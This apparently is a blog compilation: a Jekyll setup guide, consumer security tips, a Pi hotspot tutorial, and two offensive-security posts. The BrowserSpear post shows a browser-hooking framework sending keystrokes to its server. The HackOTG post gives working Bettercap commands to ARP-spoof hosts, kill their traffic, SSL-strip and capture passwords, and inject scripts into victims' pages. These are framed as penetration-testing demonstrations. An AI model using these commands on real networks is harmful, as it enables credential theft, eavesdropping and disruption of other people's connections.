-
How to build a site with Jekyll and Github Pages

As a terminal-guy, I never really like the way Content Management Systems for websites work. Sure, they provide great UX (mostly) for the average user. But what if I want to skip all that and just make a barebones site that is easily manageable with the applications I already have on my system now?
Welcome in the realm of static site generators. Awesome… So if I want to change something I have to write HTML and CSS myself? No… That is a possibility, if you want a static page for your company or just a landing page but I wanted a blog so using something like Jekyll in combination with Github Pages is more logical. Let’s walk through how to set it up.
How it works
Github Pages supports Jekyll, a static site generator. Which means, that there is no backend, database or hosting to configure. To add content to the site, you can use a markdown language, which makes it easy to write beautiful articles without messing with HTML and CSS.
You can have a Github Pages site for every repo (Private or Public) and also one extra per user. Without adding your own custom domain, your website URL will be:
https://<user>.github.io/<repo>. You do have to enable this feature on the Github-platform itself before they get hosted.Creating the repo
To define the contents of your personal page, you have to make a repo with a name that exactly matches the following format:
<user>.github.io. So in my case this is:larsveelaert.github.io. Normal project pages can have any name.Now when you go to your new or existing repo and hit Settings, scroll down and you will find the Github Pages-section. Under Source, Choose your branch to host your files and that is all you will have to do for the hosting of your site. Easy right?
Search a theme
Now get your Google-skills on and search for “Jekyll themes”. Often you will find Github-repo’s with a demo link. If you like one, continue…
The easiest way to copy that theme is to clone the repo of that theme, and copy all its contents to your own repo. For example with the Whiteglass-theme do:
git clone https://github.com/yous/whiteglass.git
cp -R whiteglass/* larsveelaert.github.io/
You will have to set 2 settings to the right value before the site will work, namely baseurl and url. Your settings can be found in `_config.yml’:
baseurl: "" # the subpath of your site, e.g. /blog
url: "https://larsveelaert.github.io" # the base hostname & protocol for your site, e.g. http://example.com
Now push your changes to your site’s repo and you have succesfully copied the theme:
git add -all
git commit -a -m 'theme setup'
git push
After a brief waiting period, browse to your website and you should see your chosen theme presented.
Making changes and adding content
The great thing about this approach is that we can run Jekyll ourselves locally, so that we do not have to rely on one centralized way of changing content. Make sure Ruby is installed and run the following commands in your repo:
gem install jekyll bundler
bundle exec jekyll serve
Now your site will be served on
localhost:4000. If your want the make it rebuild the site if any of the files change, add the following option--watch. This is a great option to use when writing and previewing an article.The main settings like page-title and social links will be set in the
_config.ymlfile of your repo. Every theme is a bit different. But go through the docs of your specific theme and you will find lean ways how to change the navigation or how to add extra pages.You can find your posts in the
_posts-folder and it is there that you can just create a new file and write your articles in Markdown. A great resource to learn the basics of Markdown is this Github-pageTIP: –drafts
Something that is really usefull is making a
_draftsfolder. Here you can add posts that will not be added to your regular feed. To process them and preview the result you can add the--draftsswitch to your localjekyll-command and they will appear as most recent blog-posts.TIP: –incremental
When the –watch parameter is active, the site will be rebuilt whenever a file changes. If you only want to built the files that changed, use
--incremental.Conclusion
Using just a text-editor and the great infrastructure of Github Pages, makes it really easy to push changes with all the advantages we know from Git. The option to edit offline, have offline-backups of the complete source and really manage the changes is a great option. Not having a backend to maintain is also a great win for security.
Have fun!
-
Introducing BrowserSpear, a Lightweight Browser Exploitation Framework for Embedded Devices

With the rise of more IoT devices and other cheap off-the-shelf development platforms there is an opportunity to optimize the toolsets of Red-teamers, Penetration Testers and Ethical Hackers. To take full advantage of these devices we need our frameworks to be light and flexible. In this article, I want to present a tool that I built called ‘BrowserSpear’. It consist of a basic framework to exploit browsers and is capable of working on all architectures with basic server capacity. Feedback is always welcome.
When demonstrating the need for network security, there are few tools that can really get the appropriate reaction and are easy enough to demo to a crowd of people without actually sending malicious code or using an exploit which might crash the device.
A great demo is to try to downgrade the security of traffic on a network from SSL to unencrypted HTTP. We can do this with tools such as Bettercap, SSLstrip or another variant. After this security downgrade, it is possible to inject extra code into HTTP connections to make the website’s background pink or give an alert. Just something that is very noticable to a user and that will get a reaction.
What takes this to the next level is Browser Exploitation. The very famous tool BeEF (Browser Exploitation Framework Project) can control the complete website a target loaded over an unsecure connection after an extra script is injected into it which ‘hooks’ the client and makes it receive commands from BeEF.
The issue
Browser Exploitation is nothing new and BeEF is a well-known tool, but it is a bit older, and needs a lot of extra dependencies. Here is were the usage of old libraries like libv8 and specific Ruby gems start to become an issue. Which makes it almost impossible to install on the newer architectures like ARM.
We see many auditing devices built on a mobile architecture such as ARM surface such as the WiFi Pineapple, Packet Squirrel and even your own rooted Android smartphone. Which are compact tools that make a great portable and reliable platform. Using these devices on-the-go or for example a Raspberry Pi as a low-powered server in the cloud is an excellent use of these new and cheaper devices to audit networks and demonstrate attack vectors.
So what is BrowserSpear?
Browserspear is a lightweight framework built on the NodeJS engine. The complete core and modules are written in Javascript and adding payloads is as simple as writing an extra function and saving it in the ‘modules’ folder.
A device that has the server capacity to run NodeJS will be able to act as a server to ‘spear’ browsers and the complete behavior of the server can be controlled from a shell prompt or scripted beforehand.
BrowserSpear is still under development, but can be found in this Github repo. The core functionalities like code delivery and hooking or ‘spearing’ targets are fully working.
How to get started
With NodeJS and NPM installed (through your favourite package manager). Clone the Github-repo and install the following packages:
git clone https://github.com/larsveelaert/browserspear.git
npm install websockets prompt uglify-js commander
Starting a console session is as simple as running the script. –help will give you all the extra info you need for advanced configuration.
$ node browserspear.js --help
  Usage: browserspear [options]

  Options:
    -V, --version             output the version number
    -c, --commandfile <file>  file with commands to run in the console
    -p, --port <port>         Port to listen on
    -i, --ip <ip>             The ip address to use in the reverse connection
    -s, --start               Start a listener immediatly
    -h, --help                output usage informatio
In the BrowserSpear console. You can get a list of available commands by typing ‘help’. Here is an extract:
>>> help
Available commands:
- start | restart
	Restarts the server that serves the spear and provides the socket to connect to
- set <property> <value>
      Sets a value used by the server or module. ex. 'set LHOST: mydomain.org'
- options
      List all the values of the options.
- load <module>
      Loads the functions inside that module. Only one module can be selected at once. ex. 'load keylogger'
- modules <search>
      Gives a list of all available modules, with an optional searchterm.
- exec
      Executes the 'exec' function of the current selected module. Ex. send a payload
- conns
      List all connections to the server
- help
      Print this help.
The default address of the spear is localhost:1337. So navigating to this address on you local device running the server (started with start). Would give you the following output:
>>> start
>>> Tue Jan 02 2018 14:11:14 GMT+0000 (UTC) Server is listening on port 1337
New connection to client at ::1
>>> conns
List of connections:
 [0] ::1
Now we can load a module, for example an attack that logs all keystrokes in that browser called a keylogger. By default, the attack is sent to all the clients connected. The client will then record the keystrokes and send them to the server. The attack will stay active, even if the server is restarted or the module is unloaded.
>>> load keylogger
>>> keylogger: exec
Payload sent
>>> keylogger:
https://www.linkedin.com/redir/invalid-link-page?url=%5B%3A%3A1%5D KEYLOGGER:I will now tell you all my secrets
Thats it for the basic usage. As you have control over the full webpage. There is no limit on what you can do within the constraints of Javascript. There are already known attacks to get persistance on the full-domain, cross-domain and even cross-browser.
Looking forward to the Progressive Web Applications. There is a need to correctly mitigate against this attack vector because the native API’s already available in the browser are quite powerful and can be easily used against the user (ex. HTML5 webcam, Mic, GPS, Contacts, File access, …). The ever smaller gap between online and offline will create a need for strong security analysis so system access can be strictly controlled.
Goals and Roadmap
BrowserSpear will keep expanding it’s capabilities aiming towards connection types (including obfiscation/evasion) and pre-configured payloads to make the complete framework very easy to use and very ‘hackable’.
As it is an open-source project, development will happen through its Github page. Please feel free to contact me for more info, give feedback or even help to develop the project to its full potential.
Happy spearing!
-
11 Tips to protect yourself from being hacked

We all live online and have complete digital lives. To chat, work, live and buy online means that we need to get the right data to the right person. First let’s start with which data is so important to us and so desired by nefarious actors in the digital world.
If you say ‘I have nothing to hide’, you’re very much mistaken. We all regularly use our payment-info online, and if somebody could file your taxes instead of you by stealing your identity, that could be a problem. We all want to keep our privacy, but if the devices we use can be turned into tools to spy on us, that could be a problem…
If you say ‘I have nothing to hide’, you’re very much mistaken.
But how can you protect yourself against possible attacks to gather your data or the invade your privacy? A lot of data is stored with the companies we entrust our data to. If data gets leaked from their servers, there is nothing we can do. But a lot of times we are the weakest link ourselves. These 11 tips will give you a list of things you can do to raise your personal protection level.
Definitions of some terms used in the article;
- Malware: is the software that an attacker want to get on your system to control or monitor it.
- Exploit: is the attack that is developed to use a weakness for getting access or doing unintended things.
1. Reboot your device every day
Apart from being the greatest tip in IT-support history, it also has some real upsides from a security standpoint. Your updated software will be restarted and your temporary memory will be emptied.
This last one is an interesting one. If you trigger malware on your system (open a nefarious file, click a wrong URL), it will start its live in temporary memory. In many cases it takes another vulnerability to make the ‘hack’ persistent across reboots.
So a good habit would be to reboot your laptop, smartphone, tablet, … once a day. It’s great for stability, performance and security.
2. Disable features of your device
Have you seen the post-its covering the webcam on a colleague’s laptop? This is a great tip. If somebody would get unintended access to your device’s webcam, it would still be unusable.
You can continue this line of thinking, and put a piece of tape over your microphone, turn off Wifi, Bluetooth and GPS when you are not using it. It’ll not only save you some battery life, but you’ll limit the vectors of attacks and data that can be used against you.
3. Use a modern browser
Use a modern browser like Google Chrome or Firefox. They update themselves and will protect you from scams and malicious content. If you work at a company and can’t install new software, ask the IT-person which browser is configured on your machine. Internet Explorer 9 is not a good answer.
4. Keep all your software up-to-date
This is not an unexpected one, many vulnerabilities are patched in the most recent software and most malware is older and is being reused by nefarious people.
Actively look for updates of your Operating system (OSX, Windows, iOS, Android, …) and for popular software such as Microsoft Office (Word, Excel, …) and your PDF-reader (ex. Acrobat Reader). The software packages mentioned above is the most widely used for injecting malware into your system. Most software auto-updates or asks permission to do so, if you are not sure, ask a tech-savvy person if it’s a good idea to click ‘Yes’.
5. Install an ad blocker
A great way to get less annoying screens that pop up, trying to sell you something or tell you you have won something, is to install an extension for your browser called an ‘ad blocker’.
This is specific to which browser you use (mentioned before), so a quick Google-search with the name of your browser and ‘ad blocker’ will get you in the right direction.
Harass your local IT-guru if you need help or are in doubt of installing the right program.
6. Use the incognito mode of your browser
If you don’t want the site that you are visiting to track you or just don’t want these sites to show up in your history, use a special feature built into most modern browsers called ‘Private’ or ‘Incognito’-mode. In this mode your browser will not store any info (cache or history), leak any info about the location of the device, etc .. and disable all the plugins installed.
It will not make your device more secure but it will keep your data and habits more private and will keep your searches from being completed to something you don’t want to show up when you are at the office.
7. Have a basic but good Antivirus
This is a topic of a lot of discussion because antivirus is not a remedy for all problems. Antivirus will (among other things) check new files coming onto your system and search for malicious content.
There are apps for your mobile devices who claim to do the same, but often don’t. They can not check incoming files that are opened by other apps. These apps often give tips and assistance when browsing the web. No actual protection.
Other operating systems like Windows 10, has a antivirus built-in. But it’s a good idea to complement it with another free option. And yes, against popular belief, your Mac can be hacked.
8. Diversify and protect your passwords
This one is almost beaten to death but it’s one of the most important ones.
Yes, having one very strong password will be hard to crack. But if it is leaked by a data leak, all your services will be exposed because you used the same password.
Having easier passwords that you can remember, but changing them up between services will make it easier for a password to be cracked but at least it will be contained.
The best approach is to combine the best of both and use a password manager to help you remember the different passwords. A good password manager encrypts your passwords with one strong password, and that is the only one you will have to remember.
9. Don’t open attachments from email addresses you don’t know
A very common attack-vector for many hackers is sending an email with a malicious file attached. If you would open this file, the file will try to exploit outdated software on your system. This is not something that you will notice, the file can be empty or even a legit document.
So If you get such a suspicious email, just delete it or report it to the IT-staff of your company.
10. Don’t connect to open (unsecured) Wifi
We all are desperate to search for free Wifi when we sit down at a local Coffee-shop or are staying at an hotel. Many places will have a sign with the password, or the Wifi will just be openly accessible.
There are 2 problems with this. The first is when you are connected. You have no protection from a router or firewall. If your traffic is not secured with an extra layer (VPN, encryption), your traffic will be visible to all the others who can get access to that network and sometimes it is even possible to intercept and change some data.
Secondly, your device will search for the name of that Wifi-hotspot everywhere it goes. If a nefarious person would make a Wifi-hotspot with the same name, your device would connect without you knowing and re-exposing you to the danger mentioned above.
You can check your wireless settings if you have such networks saved to auto-reconnect and if you do, make your device forget them.
11. Scan your pc regularly with an anti-malware scanner
You often can’t prevent every piece of malware from getting onto your system. And if you did something in a rush and made a mistake you should be able to clean your system.
A great option is an anti-malware scanner, again a Google-search will give you a good option for your specific operating system. If you do this once a month and every time you think you’ve been exposed to malware you will have a very well maintained machine.
-
HackOTG (v1.4): See all traffic on a network with Promiscuous mode and Bettercap
This article is part of a series: you can find the first article here. If you missed the previous one, it is here.
First, the basics
Your network card (WiFi or ethernet) is your gateway to your network and the rest of the internet. The most common way to use it is to connect to an existing network, get an IP and done! But a network card can do many other things. A good example is that WiFi cards can set up a WiFi-hotspot themselves (mobile phone tethering). We did this to the card of our HackOTG in one of the previous articles.
In the normal ‘client’ mode, which is just being connected to an existing network our network-card will only process packets that are directly meant for us to use or send through. We can change this behavior in 2 ways.
You can go into Monitor mode, which means you can now see the packets in the air without connecting (associating) with any Wifi access point. Think of it like listening to people’s conversations while you walk down the street.
There is also Promiscuous mode, which is processing all packets touching the network-card. In a wireless system, you will have to be in proximity of the transmitting device, in a wired ethernet-network the packets must go through cable in which you are connected. In a normal switch setup, a packet will not be forwarded by the router, because it knows which devices are connected on which line.
Monitor mode is not very commonly supported because the main public does not use it. Promiscuous mode is more commonly available.
Without installing extra modules or changing drivers in our Raspberry Pi zero, we can only do p, which is fine for what we want to do. To test out which modes are supported you can do the following:
iw list
Now in the output you will find a list of supported modes. You must know the physical-id (Phy#) of your device (not needed if you have only one).
[...]
Supported interface modes:
* IBSS
* managed
* AP
* AP/VLAN
* monitor
* P2P-client
* P2P-GO
* P2P-device
[...]
Watch your own traffic
First, connect to a WiFi-hotspot with your HackOTG with the 2 scripts (connect_wifi_***.sh and route_wlan0.sh) we made in this article.
Now if we check the status of our network-cards with the following command, we can see the FLAGS at the end. The “P”-flag means promiscuous. As you can see, there’s none, because our device is not in the Promiscuous mode.
netstat -i
Kernel Interface table
Iface MTU   RX-OK RX-ERR RX-DRP RX-OVR TX-OK TX-ERR TX-DRP TX-OVR Flg
lo    65536 55    0      0      0      55    0      0      0      LRU
usb0  1500  2039  0      0      0      502   0      0      0      BMRU
wlan0 1500  2482  0      1      0      147   0      0      0      BMRU
Let’s check what we can see going through our card right now by installing a tool called “tshark”, the terminal-equivalent of wireshark (a quite famous program).
sudo apt-get install tshark
Just press “no” () if you get asked about the dumpcat program and about running the tshark program as a non-superuser. To use tshark on your wireless interface, use the following command:
sudo tshark -i wlan0
Now to generate some traffic run, log in to your HackOTG with another session and run “sudo apt-get update”. You can now see the traffic generated by the HackOTG.
[...]
21 45.328684570 192.168.1.51 → 192.168.1.1 DNS 87 Standard query 0xeac0 A mirrordirector.raspbian.org
22 45.331851556 192.168.1.51 → 192.168.1.1 DNS 83 Standard query 0xa5b2 A archive.raspberrypi.org
23 45.332182555 192.168.1.51 → 192.168.1.1 DNS 87 Standard query 0x9b47 AAAA mirrordirector.raspbian.org
24 45.332410554 192.168.1.51 → 192.168.1.1 DNS 83 Standard query 0xb93d AAAA archive.raspberrypi.org
[...]
Now do the same, but first put the card in promiscuous mode before running the tshark-command. To put your card in promiscuous mode, do the following:
sudo ifconfig wlan0 promisc
To check if it worked, see the extra “P” flag at the end:
netstat -i
Kernel Interface table
Iface MTU   RX-OK RX-ERR RX-DRP RX-OVR TX-OK TX-ERR TX-DRP TX-OVR Flg
lo    65536 55    0      0      0      55    0      0      0      LRU
usb0  1500  2039  0      0      0      502   0      0      0      BMRU
wlan0 1500  2482  0      1      0      147   0      0      0      BMRPU
Now if we run our tshark-command again:
sudo tshark -i wlan0
And after generating some traffic… You won’t see any more than before. This is because you are probably on an encrypted WiFi-access point and you’ll only be able to decrypt the traffic meant for you. So the only question that rests is “How can we make the others on the network send their traffic through us”? Read on…
You can disable promiscuous mode with this command:
sudo ifconfig wlan0 -promisc
See and interfere with others’ traffic (MitM)

So to get all the traffic of the network (or form a specific set of hosts) through our system, we can use a lot of different techniques. Apart from physicly being the gateway or inline with the host we have multiple techniques to reroute traffic if we are a normal client to the network. Being in the position where all the traffic flows through is called Man in the Middle. From there you’ll be able to influence the traffic.
One of the ways to redirect the traffic is by abusing the ARP-protocol. Which will tell everybody on the network that they are the gateway (basicly). There is a tool available for doing this arpspoof. But you’ll still have to search the IP’s of the real gateway and of all victims.
Many of the tools to redirect, change, filter and monitor traffic in a network are bundled in one called bettercap. It is the next iteration of ettercap, also a very famous tool. Remember that bettercap is a great tool but stands on the shoulders of gaints by using other tools and techniques to interfere with traffic.
The rest of this article will go over the installation and basic usage of the tool and how to use it on your HackOTG. In general, these tools always need some dependecies and total control over the interface, so using HackOTG is perfect for this purpose.
1. Installation
There are a couple ways to install Bettercap, the most stable way and universal across all linux disto’s is to install Bettercap with the gem package manager of the _ruby-_package. First make sure you have these dependencies:
sudo apt-get install build-essential ruby-dev libpcap-dev
After retrieving the dependencies, install bettercap from the gem repository:
sudo gem install bettercap
2. Usage
Bettercap has a lot of options, so I will try to go through a couple scenarios, make sure you also take a look at their documentation to see the full range of capabilities.
Don’t run the following commands without reading what they do, if people are on your network, they will be affected. Nobody wants to hear people yelling when Netflix keeps dropping out or the printer doesn’t work anymore. Better safe then sorry.
So if you run Bettercap as:
sudo bettercap -I wlan0
Bettercap willl, by default, redirect traffic through our interface for all the hosts connected to that network. This is not a silent command, meaning if somebody was scanning the network for nefarious actions, they will spot you! But read on the learn about obfisquation of your traffic by changing your MAC adress (Think of it like a fingerprint), which will make the make and model of your device impossible to trace. Your IP will still be the same, that is something you can’t change.
To attack only specific hosts we will need to know an IP or a MAC. This is were somebody who can copy commands, becomes a hacker. There are many tools available to “scan” a network, but the famous nmap-tool is a very good one. It is far to complex to explain all it’s features in this article, but check out the documentation if you want to know more. You can install it with sudo apt-get install nmap and then run the following command:
sudo nmap -sn 192.168.1.*
This tool will go over all the addresses specified and give you back some info:
[...]
MAC Address: B8:27:EB:4E:0C:42 (Raspberry Pi Foundation)
Nmap scan report for 192.168.1.14
Host is up (-0.13s latency).
MAC Address: 10:02:B5:D6:08:8A (Intel Corporate)
Nmap scan report for vanboven.lan (192.168.1.20)
Host is up (-0.19s latency).
[...]
If you can’t determine the IP or MAC you have to check for certain traffic (later on in this article) to try to pinpoint a certain host. (attacking only a set of hosts is way more effective and puts less strain on the network and your system). You can always just walk over to a device an retrieve it’s IP if it’s just for demonstration purposes.
If you don’t know the addresses to scan, or if you want to automate the command, use this script scan_networks.sh:
for a in $(hostname -I)
do
    if [ "${#a}" -lt 16 ]; then
        sudo nmap -sn $(echo $a | grep -E '[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}' | rev | cut -d . -f2- | rev).*
    fi
done
Simply run the following command to get all the hosts on the networks attached on all interfaces:
sh scan_networks.sh
Now we can complete our bettercap-command with a couple of victims to attack:
sudo bettercap -I wlan0 -T 192.168.1.14, 192.168.1.9
Another options is to specify a target by MAC address:
sudo bettercap -I wlan0 -T 01:23:45:67:89:10
Or to attack a range of IP addresses:
sudo bettercap -I wlan0 -T 192.168.1.1-30
You can also specify the addresses to ignore (but attack all others:
sudo bettercap -I wlan0 --ignore 192.168.1.14, 192.168.1.9
3. Example attacks
What you created above, will be your basic command, which will redirect all trafic, but will do nothing with it. Not even look at it. If you want to see of the traffic that is going trough, add -X (sniffer) to the command.
sudo bettercap -I wlan0 -T 192.168.1.14, 192.168.1.9 -X
[I] Starting [ spoofing:✔ discovery:✘ sniffer:✔ tcp-proxy:✘ udp-proxy:✘ http-proxy:✘ https-proxy:✘ sslstrip:✘ http-server:✘ dns-server:✘ ] ...

[I] [wlan0] 192.168.1.17 : B8:27:EB:D8:B4:4A / wlan0 ( Raspberry Pi Foundation )
[I] Found hostname dsldevice for address 192.168.1.1
[I] [GATEWAY] 192.168.1.1 : 30:91:8F:9F:71:3C / dsldevice ( Technicolor )
[I] [TARGET] 192.168.1.14 : 10:02:B5:D6:08:8A ( Intel Corporate )
[192.168.1.14 > 52.85.61.198:https] [HTTPS] https://api-v2.soundcloud.com/
[192.168.1.14 > 52.85.61.198:https] [HTTPS] https://l9bjkkhaycw6f8f4.soundcloud.com/
[192.168.1.14 > 52.85.62.252:https] [HTTPS] https://cf-hls-media.sndcdn.com/
[192.168.1.14 > 52.85.61.198:https] [HTTPS] https://l9bjkkhaycw6f8f4.soundcloud.com/
[192.168.1.14 > 52.85.62.252:https] [HTTPS] https://cf-hls-media.sndcdn.com/
[192.168.1.14 > 52.85.61.184:https] [HTTPS] https://api.soundcloud.com/
[192.168.1.14 > 52.85.62.252:https] [HTTPS] https://cf-hls-media.sndcdn.com/
As you can see, I was listening to music of the _soundcloud-_website on that device. We can also see the protocol used etc. Now from here we can enable options to inject, alter, kill or redirect traffic. Another powerful and easy attack to show is to kill the traffic, which will make the device unable to connect to the internet or any other network-resource:
sudo bettercap -T 192.168.1.14 --kill
You can also strip encryption (HTTPS, HSTS) till a certain extend by using other built-in techniques like ssl-strip: (the -P POST is to filter on the protocol POST, where passwords will reside if found)
sudo bettercap -T 192.168.1.14 --proxy -P POST

As you can see (above) a password was captured:
[REQUEST BODY]

RedirectUrl : http://www.standaard.be/
 EmailOrUsername : username
 Password : hellooooo

If you can’t strip the encryption (better safety), you can replace it with your own encryption layer. This will give a popup or alert on most modern browsers, but often victims will still go through, giving you a peek in that connection. Here is the command:
sudo bettercap -T 192.168.1.14 --proxy --proxy-https -P POST
Now if we have control over the unencrypted data, we can change it in any way we want. Some easy examples for injection attacks are the following, you can still add the force https option to these:
Make all pages pink:
sudo bettercap -I wlan0 -T 192.168.1.14 --proxy-module injectcss --css-data '*{background-color:#fd3078!important; color:white!important}'Give a popup “HACKED”:
sudo bettercap -I wlan0 -T 192.168.1.14 --proxy-module injectjs --js-data 'alert("hacked");'Play youtube-video fullscreen on all visited pages:
sudo bettercap -I wlan0 -T 192.168.1.14 --proxy-module injecthtml --html-file baby.html

#baby.html
<iframe style="position:absolute; z-index:10000" width="100%" height="100%"
src="https://www.youtube.com/embed/kffacxfA7G4?autoplay=1" frameborder="0" allowfullscreen></iframe>
<div style="position:absolute;width:100%;height:100%;z-index:10001;"></div>'
To give some easy demo’s, I made a script that contains these commands and a bit more. If you take a look at this github-repo, you can find all the files we use for the HackOTG, and the file mitm.sh, which is a general bettercap-_script to use on any device. Just run it with _sh and answer the questions to automate the commands shown above.
So here we can end our attack on networks we already know the password to. Next we will dive into other ways to get control over a victims traffic.
-
HackOTG (v1.3): Creating our own hotspot on boot

This article is part of a series: you can find the first article here. If you missed the previous one, it is here.
Checking the capabilities of our WiFi-interface
On any system you can run the following command to get the capabilities of the wireless interfaces attached to that device:
iw list
In the output of our Pi Zero W, we can see that is supports an AP mode, which means we can make the HostOTG create a hotspot on boot for controlling the device from a distance or without making use of the Ethernet-to-USB interface that the HostOTG emulates.
In the same output you can also see that we can combine modes, but with a couple restrictions:
#{ managed } <= 1, #{ AP } <= 1, #{ P2P-client } <= 1, #{ P2P-device } <= 1,
 total <= 4, #channels <= 1
This means that we can set the interface in both AP and client mode. As a result you can have connectivity from an existing WiFi-hotspot and create also our own. Both hotspots must exist on the same channel, but that is no problem.
This is quite advanced but cool to keep in mind. In our case we want to set up an AP that starts on boot, so we can make our first connection. If you want to use both the AP and be a client to another, you’ll have to know and configure the environment before. This is not practical, so you’ll have to configure it over the emulated Ethernet-to-USB connection to make it work in every situation. You can find more on setting up combined modes here.
Creating the hotspot
Install the necessairy packages:
sudo apt-get install hostapd dnsmasq
Now we must create a configuration file containing all the settings of the hotspot. I like to keep all configurations files in the home directory, so they are easily changed, copied and reused. We will be combining a lot of the programs in different setups, so it’s easier if they are easy to find.
Create the file hostapd.conf: (Change ssid and wpa_passphrase if you want to)
ssid=HackOTG
wpa_passphrase=raspberry
interface=wlan0
driver=nl80211
hw_mode=g
channel=6
macaddr_acl=0
auth_algs=1
ignore_broadcast_ssid=0
wpa=2
wpa_key_mgmt=WPA-PSK
wpa_pairwise=TKIP
rsn_pairwise=CCMP
Start the hotspot:
killall wpa_supplicant dhcpcd hostapd dnsmasq #kill all unnecessary processes
sudo mount --bind /dev/urandom /dev/random #BUGFIX, to ensure good security
sudo hostapd hostapd.conf
Run a DHCP-server on the hotspot-interface
An easy and lightweight option of looking for a DHCP-server is “dnsmasq”. We already installed the package so we go on and create the config file.
dnsmasq.conf:
# disables dnsmasq reading any other files like /etc/resolv.conf for nameservers
no-resolv
# Interface to bind to
interface=wlan0
# Specify starting_range,end_range,lease_time
dhcp-range=10.0.0.3,10.0.0.20,12h
# dns addresses to send to the clients
server=8.8.8.8
server=8.8.4.4
Start the DHCP-server and configure the interface:
sudo dnsmasq -C dnsmaq.conf
sudo ifconfig wlan0 up 10.0.0.1 netmask 255.255.255.0
Putting it all together
We can make scripts to start or stop the hotspot on-demand. Just create these scripts and run them to put the HackOTG in and out hotspot-mode.
hotspot_start.sh:
if [ $( mount | grep urandom | wc -l ) -eq 0 ]; then
 sudo mount --bind /dev/urandom /dev/random
fi
sh /home/pi/hotspot_stop.sh
sudo hostapd /home/pi/hostapd.conf&
sudo dnsmasq -C /home/pi/dnsmasq.conf&
sleep 2
sudo ifconfig wlan0 up 10.0.0.1 netmask 255.255.255.0
hotspot_stop.sh:
sudo killall dnsmasq hostapd dhcpcd wpa_supplicant
sudo ifconfig wlan0 0.0.0.0
(optional) _You should add the hotspot_stop.sh script to the previous _connect_wifi_ssid.sh script from this article. Otherwise you will not be able to connect to the internet anymore because the AP will be occupying the AP, add the hotspot_stop.sh command to the script like this:
sh /home/pi/hotspot_stop.sh
sudo wpa_supplicant -B -i wlan0 -D wext -c ssid.conf
sudo dhcpcd --nohook wpa_supplicant wlan0
Start the hotspot on boot
For all Debian-based distro’s there is a file /etc/rc.local that runs all commands that are put in it when the device is fully booted. Simply add a line with the hotspot_start.sh command to it (don’t forget the & at the end to make it a background-process). The command should go before the line containing “exit 0”.
/etc/rc.local:
# By default this script does nothing.

# Print the IP address
_IP=$(hostname -I) || true
if [ "$_IP" ]; then
 printf "My IP address is %s\n" "$_IP"
fi

# put your scripts to boot here
sh /home/pi/hotspot_start.sh&

exit 0
Now you can restart the device and if everything is OK, it will create the WiFi-hotspot named “HackOTG” with the password “raspberry”. If you waited for a minute and you can’t pick up the signal, you can still log in to your device over the emulated Ethernet-to-USB device. Now you have 2 ways to connect to your HackOTG!.
In the next article we will further explore the possibilities to see and controll trafiic on a network.
HackOTG (v1.4): See all traffic on a network with Promiscuous mode and Bettercap